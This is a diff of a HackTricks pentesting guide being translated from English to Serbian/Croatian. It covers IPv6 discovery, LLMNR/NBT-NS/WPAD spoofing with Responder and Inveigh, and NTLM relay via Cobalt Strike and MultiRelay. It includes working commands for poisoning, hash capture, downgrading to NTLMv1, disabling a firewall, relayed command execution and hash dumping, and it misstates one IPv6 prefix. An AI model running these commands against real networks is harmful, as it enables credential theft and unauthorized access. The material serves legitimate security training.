* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,47 +1,44 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# IPv6 Basic theory
|
||||
# Osnovna teorija o IPv6
|
||||
|
||||
## Networks
|
||||
## Mreže
|
||||
|
||||
IPv6 addresses are structured to enhance network organization and device interaction. An IPv6 address is divided into:
|
||||
IPv6 adrese su strukturirane da poboljšaju organizaciju mreže i interakciju uređaja. IPv6 adresa je podeljena na:
|
||||
|
||||
1. **Network Prefix**: The initial 48 bits, determining the network segment.
|
||||
2. **Subnet ID**: Following 16 bits, used for defining specific subnets within the network.
|
||||
3. **Interface Identifier**: The concluding 64 bits, uniquely identifying a device within the subnet.
|
||||
1. **Mrežni prefiks**: Prvih 48 bita koji određuju segment mreže.
|
||||
2. **ID podmreže**: Sledećih 16 bita koji se koriste za definisanje specifičnih podmreža unutar mreže.
|
||||
3. **Identifikator interfejsa**: Poslednjih 64 bita koji jedinstveno identifikuju uređaj unutar podmreže.
|
||||
|
||||
While IPv6 omits the ARP protocol found in IPv4, it introduces **ICMPv6** with two primary messages:
|
||||
- **Neighbor Solicitation (NS)**: Multicast messages for address resolution.
|
||||
- **Neighbor Advertisement (NA)**: Unicast responses to NS or spontaneous announcements.
|
||||
Iako IPv6 ne koristi ARP protokol koji se nalazi u IPv4, uvodi **ICMPv6** sa dve osnovne poruke:
|
||||
- **Neighbor Solicitation (NS)**: Multicast poruke za razrešavanje adresa.
|
||||
- **Neighbor Advertisement (NA)**: Unicast odgovori na NS ili spontane objave.
|
||||
|
||||
IPv6 also incorporates special address types:
|
||||
- **Loopback Address (`::1`)**: Equivalent to IPv4's `127.0.0.1`, for internal communication within the host.
|
||||
- **Link-Local Addresses (`FE80::/10`)**: For local network activities, not for internet routing. Devices on the same local network can discover each other using this range.
|
||||
IPv6 takođe uključuje posebne vrste adresa:
|
||||
- **Loopback adresa (`::1`)**: Ekvivalent IPv4 adrese `127.0.0.1`, za internu komunikaciju unutar hosta.
|
||||
- **Link-Local adrese (`FE80::/10`)**: Za lokalne mrežne aktivnosti, ne za rutiranje na internetu. Uređaji na istoj lokalnoj mreži mogu otkriti jedni druge koristeći ovaj opseg.
|
||||
|
||||
### Practical Usage of IPv6 in Network Commands
|
||||
### Praktična upotreba IPv6 u mrežnim komandama
|
||||
|
||||
To interact with IPv6 networks, you can use various commands:
|
||||
- **Ping Link-Local Addresses**: Check the presence of local devices using `ping6`.
|
||||
- **Neighbor Discovery**: Use `ip neigh` to view devices discovered at the link layer.
|
||||
- **alive6**: An alternative tool for discovering devices on the same network.
|
||||
|
||||
Below are some command examples:
|
||||
Da biste komunicirali sa IPv6 mrežama, možete koristiti različite komande:
|
||||
- **Ping Link-Local adrese**: Proverite prisustvo lokalnih uređaja koristeći `ping6`.
|
||||
- **Neighbor Discovery**: Koristite `ip neigh` da biste videli uređaje otkrivene na sloju veze.
|
||||
- **alive6**: Alternativni alat za otkrivanje uređaja na istoj mreži.
|
||||
|
||||
Ispod su neki primeri komandi:
|
||||
```bash
|
||||
ping6 –I eth0 -c 5 ff02::1 > /dev/null 2>&1
|
||||
ip neigh | grep ^fe80
|
||||
|
|
@ -49,74 +46,69 @@ ip neigh | grep ^fe80
|
|||
# Alternatively, use alive6 for neighbor discovery
|
||||
alive6 eth0
|
||||
```
|
||||
IPv6 adrese mogu se izvesti iz MAC adrese uređaja za lokalnu komunikaciju. Evo pojednostavljenog vodiča o tome kako izvesti Link-local IPv6 adresu iz poznate MAC adrese, kao i kratki pregled vrsta IPv6 adresa i metoda za otkrivanje IPv6 adresa unutar mreže.
|
||||
|
||||
IPv6 addresses can be derived from a device's MAC address for local communication. Here's a simplified guide on how to derive the Link-local IPv6 address from a known MAC address, and a brief overview of IPv6 address types and methods to discover IPv6 addresses within a network.
|
||||
## **Izvođenje Link-local IPv6 adrese iz MAC adrese**
|
||||
|
||||
## **Deriving Link-local IPv6 from MAC Address**
|
||||
Za datu MAC adresu **`12:34:56:78:9a:bc`**, možete konstruisati Link-local IPv6 adresu na sledeći način:
|
||||
|
||||
Given a MAC address **`12:34:56:78:9a:bc`**, you can construct the Link-local IPv6 address as follows:
|
||||
1. Pretvorite MAC adresu u IPv6 format: **`1234:5678:9abc`**
|
||||
2. Dodajte `fe80::` i ubacite `fffe` u sredinu: **`fe80::1234:56ff:fe78:9abc`**
|
||||
3. Invertujte sedmi bit s leva, menjajući `1234` u `1034`: **`fe80::1034:56ff:fe78:9abc`**
|
||||
|
||||
1. Convert MAC to IPv6 format: **`1234:5678:9abc`**
|
||||
2. Prepend `fe80::` and insert `fffe` in the middle: **`fe80::1234:56ff:fe78:9abc`**
|
||||
3. Invert the seventh bit from the left, changing `1234` to `1034`: **`fe80::1034:56ff:fe78:9abc`**
|
||||
## **Vrste IPv6 adresa**
|
||||
|
||||
## **IPv6 Address Types**
|
||||
- **Unique Local Address (ULA)**: Za lokalnu komunikaciju, nije namenjena za javno rutiranje na internetu. Prefiks: **`FEC00::/7`**
|
||||
- **Multicast adresa**: Za jedan-na-više komunikaciju. Isporučuje se svim interfejsima u multicast grupi. Prefiks: **`FF00::/8`**
|
||||
- **Anycast adresa**: Za jedan-do-najbliže komunikacije. Šalje se najbližem interfejsu prema rutirajućem protokolu. Deo globalnog unicast opsega **`2000::/3`**.
|
||||
|
||||
- **Unique Local Address (ULA)**: For local communications, not meant for public internet routing. Prefix: **`FEC00::/7`**
|
||||
- **Multicast Address**: For one-to-many communication. Delivered to all interfaces in the multicast group. Prefix: **`FF00::/8`**
|
||||
- **Anycast Address**: For one-to-nearest communication. Sent to the closest interface as per routing protocol. Part of the **`2000::/3`** global unicast range.
|
||||
|
||||
## **Address Prefixes**
|
||||
- **fe80::/10**: Link-Local addresses (similar to 169.254.x.x)
|
||||
- **fc00::/7**: Unique Local-Unicast (similar to private IPv4 ranges like 10.x.x.x, 172.16.x.x, 192.168.x.x)
|
||||
## **Prefiksi adresa**
|
||||
- **fe80::/10**: Link-Local adrese (slično kao 169.254.x.x)
|
||||
- **fc00::/7**: Unique Local-Unicast (slično privatnim IPv4 opsezima kao što su 10.x.x.x, 172.16.x.x, 192.168.x.x)
|
||||
- **2000::/3**: Global Unicast
|
||||
- **ff02::1**: Multicast All Nodes
|
||||
- **ff02::2**: Multicast Router Nodes
|
||||
- **ff02::1**: Multicast Svi čvorovi
|
||||
- **ff02::2**: Multicast Rutirajući čvorovi
|
||||
|
||||
## **Discovering IPv6 Addresses within a Network**
|
||||
## **Otkrivanje IPv6 adresa unutar mreže**
|
||||
|
||||
### Way 1: Using Link-local Addresses
|
||||
1. Obtain the MAC address of a device within the network.
|
||||
2. Derive the Link-local IPv6 address from the MAC address.
|
||||
|
||||
### Way 2: Using Multicast
|
||||
1. Send a ping to the multicast address `ff02::1` to discover IPv6 addresses on the local network.
|
||||
### Način 1: Korišćenje Link-local adresa
|
||||
1. Dobijte MAC adresu uređaja unutar mreže.
|
||||
2. Izvedite Link-local IPv6 adresu iz MAC adrese.
|
||||
|
||||
### Način 2: Korišćenje Multicast-a
|
||||
1. Pošaljite ping na multicast adresu `ff02::1` da biste otkrili IPv6 adrese na lokalnoj mreži.
|
||||
```bash
|
||||
service ufw stop # Stop the firewall
|
||||
ping6 -I <IFACE> ff02::1 # Send a ping to multicast address
|
||||
ip -6 neigh # Display the neighbor table
|
||||
```
|
||||
## IPv6 Napad čovek-u-sredini (MitM)
|
||||
Postoji nekoliko tehnika za izvođenje MitM napada u IPv6 mrežama, kao što su:
|
||||
|
||||
## IPv6 Man-in-the-Middle (MitM) Attacks
|
||||
Several techniques exist for executing MitM attacks in IPv6 networks, such as:
|
||||
|
||||
- Spoofing ICMPv6 neighbor or router advertisements.
|
||||
- Using ICMPv6 redirect or "Packet Too Big" messages to manipulate routing.
|
||||
- Attacking mobile IPv6 (usually requires IPSec to be disabled).
|
||||
- Setting up a rogue DHCPv6 server.
|
||||
- Lažiranje ICMPv6 suseda ili rutera oglasa.
|
||||
- Korišćenje ICMPv6 preusmeravanja ili poruka "Packet Too Big" za manipulaciju rutiranjem.
|
||||
- Napad na mobilni IPv6 (obično zahteva onemogućavanje IPSec-a).
|
||||
- Postavljanje lažnog DHCPv6 servera.
|
||||
|
||||
|
||||
# Identifying IPv6 Addresses in the eild
|
||||
|
||||
## Exploring Subdomains
|
||||
A method to find subdomains that are potentially linked to IPv6 addresses involves leveraging search engines. For instance, employing a query pattern like `ipv6.*` can be effective. Specifically, the following search command can be used in Google:
|
||||
# Identifikacija IPv6 adresa u polju
|
||||
|
||||
## Istraživanje poddomena
|
||||
Metod za pronalaženje poddomena koji su potencijalno povezani sa IPv6 adresama uključuje korišćenje pretraživača. Na primer, upotreba obrasca upita poput `ipv6.*` može biti efikasna. Konkretno, sledeća pretraga može se koristiti u Google-u:
|
||||
```bash
|
||||
site:ipv6./
|
||||
```
|
||||
## Korišćenje DNS upita
|
||||
Da biste identifikovali IPv6 adrese, mogu se koristiti određene vrste DNS zapisa:
|
||||
- **AXFR**: Zahteva kompletnu transfer zonu, što može otkriti širok spektar DNS zapisa.
|
||||
- **AAAA**: Direktno traži IPv6 adrese.
|
||||
- **ANY**: Opšti upit koji vraća sve dostupne DNS zapise.
|
||||
|
||||
## Utilizing DNS Queries
|
||||
To identify IPv6 addresses, certain DNS record types can be queried:
|
||||
- **AXFR**: Requests a complete zone transfer, potentially uncovering a wide range of DNS records.
|
||||
- **AAAA**: Directly seeks out IPv6 addresses.
|
||||
- **ANY**: A broad query that returns all available DNS records.
|
||||
|
||||
## Probing with Ping6
|
||||
After pinpointing IPv6 addresses associated with an organization, the `ping6` utility can be used for probing. This tool helps in assessing the responsiveness of identified IPv6 addresses, and might also assist in discovering adjacent IPv6 devices.
|
||||
## Ispitivanje sa Ping6
|
||||
Nakon što se identifikuju IPv6 adrese povezane sa organizacijom, može se koristiti alatka `ping6` za ispitivanje. Ovaj alat pomaže u proceni odziva identifikovanih IPv6 adresa i može takođe pomoći u otkrivanju susednih IPv6 uređaja.
|
||||
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html](http://www.firewall.cx/networking-topics/protocols/877-ipv6-subnetting-how-to-subnet-ipv6.html)
|
||||
* [https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904](https://www.sans.org/reading-room/whitepapers/detection/complete-guide-ipv6-attack-defense-33904)
|
||||
|
|
@ -124,16 +116,14 @@ After pinpointing IPv6 addresses associated with an organization, the `ping6` ut
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,85 +1,82 @@
|
|||
# Spoofing LLMNR, NBT-NS, mDNS/DNS and WPAD and Relay Attacks
|
||||
# Lažiranje LLMNR, NBT-NS, mDNS/DNS i WPAD i napadi preusmeravanja
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Network Protocols
|
||||
## Mrežni protokoli
|
||||
|
||||
### Local Host Resolution Protocols
|
||||
- **LLMNR, NBT-NS, and mDNS**:
|
||||
- Microsoft and other operating systems use LLMNR and NBT-NS for local name resolution when DNS fails. Similarly, Apple and Linux systems use mDNS.
|
||||
- These protocols are susceptible to interception and spoofing due to their unauthenticated, broadcast nature over UDP.
|
||||
- [Responder](https://github.com/lgandx/Responder) can be used to impersonate services by sending forged responses to hosts querying these protocols.
|
||||
- Further information on service impersonation using Responder can be found [here](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md).
|
||||
### Protokoli lokalne rezolucije domaćina
|
||||
- **LLMNR, NBT-NS i mDNS**:
|
||||
- Microsoft i drugi operativni sistemi koriste LLMNR i NBT-NS za lokalnu rezoluciju imena kada DNS ne uspe. Slično tome, Apple i Linux sistemi koriste mDNS.
|
||||
- Ovi protokoli su podložni presretanju i lažiranju zbog svoje neautentifikovane, emitovane prirode preko UDP-a.
|
||||
- [Responder](https://github.com/lgandx/Responder) se može koristiti za lažiranje usluga slanjem lažiranih odgovora na upite ovih protokola.
|
||||
- Dodatne informacije o lažiranju usluga pomoću Responder-a mogu se pronaći [ovde](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md).
|
||||
|
||||
### Web Proxy Auto-Discovery Protocol (WPAD)
|
||||
- WPAD allows browsers to discover proxy settings automatically.
|
||||
- Discovery is facilitated via DHCP, DNS, or fallback to LLMNR and NBT-NS if DNS fails.
|
||||
- Responder can automate WPAD attacks, directing clients to malicious WPAD servers.
|
||||
### Protokol automatskog otkrivanja veb proksija (WPAD)
|
||||
- WPAD omogućava pregledačima automatsko otkrivanje podešavanja proksija.
|
||||
- Otkrivanje se olakšava putem DHCP-a, DNS-a ili prelaska na LLMNR i NBT-NS ako DNS ne uspe.
|
||||
- Responder može automatizovati napade na WPAD, usmeravajući klijente ka zlonamernim WPAD serverima.
|
||||
|
||||
### Responder for Protocol Poisoning
|
||||
- **Responder** is a tool used for poisoning LLMNR, NBT-NS, and mDNS queries, selectively responding based on query types, primarily targeting SMB services.
|
||||
- It comes pre-installed in Kali Linux, configurable at `/etc/responder/Responder.conf`.
|
||||
- Responder displays captured hashes on the screen and saves them in the `/usr/share/responder/logs` directory.
|
||||
- It supports both IPv4 and IPv6.
|
||||
- Windows version of Responder is available [here](https://github.com/lgandx/Responder-Windows).
|
||||
### Responder za trovanje protokola
|
||||
- **Responder** je alat koji se koristi za trovanje LLMNR, NBT-NS i mDNS upita, selektivno odgovarajući na osnovu tipova upita, uglavnom ciljajući SMB usluge.
|
||||
- Dolazi preinstaliran u Kali Linux-u, konfigurabilan na lokaciji `/etc/responder/Responder.conf`.
|
||||
- Responder prikazuje uhvaćene hešove na ekranu i čuva ih u direktorijumu `/usr/share/responder/logs`.
|
||||
- Podržava IPv4 i IPv6.
|
||||
- Windows verzija Responder-a je dostupna [ovde](https://github.com/lgandx/Responder-Windows).
|
||||
|
||||
#### Running Responder
|
||||
- To run Responder with default settings: `responder -I <Interface>`
|
||||
- For more aggressive probing (with potential side effects): `responder -I <Interface> -P -r -v`
|
||||
- Techniques to capture NTLMv1 challenges/responses for easier cracking: `responder -I <Interface> --lm --disable-ess`
|
||||
- WPAD impersonation can be activated with: `responder -I <Interface> --wpad`
|
||||
- NetBIOS requests can be resolved to the attacker's IP, and an authentication proxy can be set up: `responder.py -I <interface> -Pv`
|
||||
#### Pokretanje Responder-a
|
||||
- Za pokretanje Responder-a sa podrazumevanim podešavanjima: `responder -I <Interfejs>`
|
||||
- Za agresivnije ispitivanje (sa potencijalnim sporednim efektima): `responder -I <Interfejs> -P -r -v`
|
||||
- Tehnike za hvatanje NTLMv1 izazova/odgovora radi lakšeg pucanja: `responder -I <Interfejs> --lm --disable-ess`
|
||||
- Lažiranje WPAD-a se može aktivirati sa: `responder -I <Interfejs> --wpad`
|
||||
- NetBIOS zahtevi mogu biti rešeni na IP napadača, a može se postaviti i proksi za autentifikaciju: `responder.py -I <interfejs> -Pv`
|
||||
|
||||
### DHCP Poisoning with Responder
|
||||
- Spoofing DHCP responses can permanently poison a victim's routing information, offering a stealthier alternative to ARP poisoning.
|
||||
- It requires precise knowledge of the target network's configuration.
|
||||
- Running the attack: `./Responder.py -I eth0 -Pdv`
|
||||
- This method can effectively capture NTLMv1/2 hashes, but it requires careful handling to avoid network disruption.
|
||||
### Trovanje DHCP-om pomoću Responder-a
|
||||
- Lažiranje DHCP odgovora može trajno otrovati informacije o rutiranju žrtve, nudeći prikriveniju alternativu za trovanje ARP-om.
|
||||
- Zahteva precizno poznavanje konfiguracije ciljne mreže.
|
||||
- Pokretanje napada: `./Responder.py -I eth0 -Pdv`
|
||||
- Ova metoda može efikasno uhvatiti NTLMv1/2 hešove, ali zahteva pažljivo rukovanje kako bi se izbeglo ometanje mreže.
|
||||
|
||||
### Capturing Credentials with Responder
|
||||
- Responder will impersonate services using the above-mentioned protocols, capturing credentials (usually NTLMv2 Challenge/Response) when a user attempts to authenticate against the spoofed services.
|
||||
- Attempts can be made to downgrade to NetNTLMv1 or disable ESS for easier credential cracking.
|
||||
### Hvatanje akreditacija pomoću Responder-a
|
||||
- Responder će lažirati usluge koristeći gorenavedene protokole, hvatajući akreditacije (obično NTLMv2 Izazov/Odgovor) kada korisnik pokuša da se autentifikuje protiv lažiranih usluga.
|
||||
- Mogu se preduzeti pokušaji da se smanji na NetNTLMv1 ili onemogući ESS radi lakšeg pucanja akreditacija.
|
||||
|
||||
It's crucial to note that employing these techniques should be done legally and ethically, ensuring proper authorization and avoiding disruption or unauthorized access.
|
||||
Važno je napomenuti da se ove tehnike trebaju primenjivati legalno i etički, uz obezbeđivanje odgovarajuće autorizacije i izbegavanje ometanja ili neovlašćenog pristupa.
|
||||
|
||||
## Inveigh
|
||||
|
||||
Inveigh is a tool for penetration testers and red teamers, designed for Windows systems. It offers functionalities similar to Responder, performing spoofing and man-in-the-middle attacks. The tool has evolved from a PowerShell script to a C# binary, with [**Inveigh**](https://github.com/Kevin-Robertson/Inveigh) and [**InveighZero**](https://github.com/Kevin-Robertson/InveighZero) as the main versions. Detailed parameters and instructions can be found in the [**wiki**](https://github.com/Kevin-Robertson/Inveigh/wiki/Parameters).
|
||||
|
||||
Inveigh can be operated through PowerShell:
|
||||
Inveigh je alat namenjen penetracionim testiranjima i timovima za crveno hakovanje, dizajniran za Windows sisteme. Nudi funkcionalnosti slične Responder-u, izvodeći lažiranje i napade čovek-u-sredini. Alat se razvio iz PowerShell skripte u C# binarni fajl, sa [**Inveigh**](https://github.com/Kevin-Robertson/Inveigh) i [**InveighZero**](https://github.com/Kevin-Robertson/InveighZero) kao glavnim verzijama. Detaljni parametri i uputstva mogu se pronaći u [**wiki-ju**](https://github.com/Kevin-Robertson/Inveigh/wiki/Parameters).
|
||||
|
||||
Inveigh se može koristiti putem PowerShell-a:
|
||||
```powershell
|
||||
Invoke-Inveigh -NBNS Y -ConsoleOutput Y -FileOutput Y
|
||||
```
|
||||
|
||||
Or executed as a C# binary:
|
||||
Ili izvršeno kao C# binarni fajl:
|
||||
```bash
|
||||
Inveigh.exe
|
||||
```
|
||||
### NTLM Relay Napad
|
||||
|
||||
### NTLM Relay Attack
|
||||
Ovaj napad koristi SMB autentifikacijske sesije kako bi pristupio ciljnom računalu, pružajući sistemsku ljusku ako je uspješan. Ključni preduvjeti uključuju:
|
||||
- Autentificirani korisnik mora imati lokalni administratorski pristup na preusmjerenom računalu.
|
||||
- Potrebno je onemogućiti SMB potpisivanje.
|
||||
|
||||
This attack leverages SMB authentication sessions to access a target machine, granting a system shell if successful. Key prerequisites include:
|
||||
- The authenticating user must have Local Admin access on the relayed host.
|
||||
- SMB signing should be disabled.
|
||||
#### Preusmjeravanje i tuneliranje porta 445
|
||||
|
||||
#### 445 Port Forwarding and Tunneling
|
||||
U scenarijima gdje direktno umrežavanje nije izvedivo, promet na portu 445 treba biti preusmjeren i tuneliran. Alati poput [**PortBender**](https://github.com/praetorian-inc/PortBender) pomažu u preusmjeravanju prometa na portu 445 na drugi port, što je bitno kada je dostupan lokalni administratorski pristup za učitavanje upravljačkog programa.
|
||||
|
||||
In scenarios where direct network introduction isn't feasible, traffic on port 445 needs to be forwarded and tunneled. Tools like [**PortBender**](https://github.com/praetorian-inc/PortBender) help in redirecting port 445 traffic to another port, which is essential when local admin access is available for driver loading.
|
||||
|
||||
PortBender setup and operation in Cobalt Strike:
|
||||
Postavljanje i rad PortBendera u Cobalt Strike-u:
|
||||
```bash
|
||||
Cobalt Strike -> Script Manager -> Load (Select PortBender.cna)
|
||||
|
||||
|
|
@ -95,18 +92,17 @@ beacon> jobkill 0
|
|||
beacon> rportfwd stop 8445
|
||||
beacon> socks stop
|
||||
```
|
||||
### Ostali alati za NTLM Relay napad
|
||||
|
||||
### Other Tools for NTLM Relay Attack
|
||||
- **Metasploit**: Podesite sa proxy-jima, lokalnim i udaljenim detaljima hosta.
|
||||
- **smbrelayx**: Python skripta za preusmeravanje SMB sesija i izvršavanje komandi ili postavljanje zadnjih vrata.
|
||||
- **MultiRelay**: Alat iz Responder suite-a za preusmeravanje određenih korisnika ili svih korisnika, izvršavanje komandi ili ispisivanje heševa.
|
||||
|
||||
- **Metasploit**: Set up with proxies, local and remote host details.
|
||||
- **smbrelayx**: A Python script for relaying SMB sessions and executing commands or deploying backdoors.
|
||||
- **MultiRelay**: A tool from the Responder suite to relay specific users or all users, execute commands, or dump hashes.
|
||||
Svaki alat se može konfigurisati da radi preko SOCKS proxy-ja ako je potrebno, omogućavajući napade čak i sa indirektnim pristupom mreži.
|
||||
|
||||
Each tool can be configured to operate through a SOCKS proxy if necessary, enabling attacks even with indirect network access.
|
||||
### Rad MultiRelay-a
|
||||
|
||||
### MultiRelay Operation
|
||||
|
||||
MultiRelay is executed from the _**/usr/share/responder/tools**_ directory, targeting specific IPs or users.
|
||||
MultiRelay se pokreće iz direktorijuma _**/usr/share/responder/tools**_, ciljajući određene IP adrese ili korisnike.
|
||||
```bash
|
||||
python MultiRelay.py -t <IP target> -u ALL # Relay all users
|
||||
python MultiRelay.py -t <IP target> -u ALL -c whoami # Execute command
|
||||
|
|
@ -114,35 +110,34 @@ python MultiRelay.py -t <IP target> -u ALL -d # Dump hashes
|
|||
|
||||
# Proxychains for routing traffic
|
||||
```
|
||||
Ovi alati i tehnike čine sveobuhvatan set za izvođenje NTLM Relay napada u različitim mrežnim okruženjima.
|
||||
|
||||
These tools and techniques form a comprehensive set for conducting NTLM Relay attacks in various network environments.
|
||||
### Prisiljavanje NTLM prijava
|
||||
|
||||
### Force NTLM Logins
|
||||
|
||||
